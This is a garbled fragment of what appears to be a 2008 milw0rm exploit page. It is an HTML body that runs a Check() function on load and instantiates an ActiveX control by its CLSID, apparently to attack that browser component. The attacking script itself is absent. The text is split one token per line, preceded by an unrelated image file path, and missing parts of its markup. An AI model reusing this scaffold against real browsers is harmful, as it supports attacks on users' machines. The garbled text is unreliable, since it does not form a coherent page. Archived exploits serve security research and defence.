
<
body
onload
=
"
JavaScript: return 
Check();
"
>
<
object
classid
=
"
clsid:238F6F83-
B8B4-11CF-8771-00A024541EE3
"
id
=
"
obj
"
>
		Unable to create object

</
object
>
</
body
>
</
html
>
# milw0rm.com [2008-02-12]

Tags:
Advisory/Source:
Link
Databases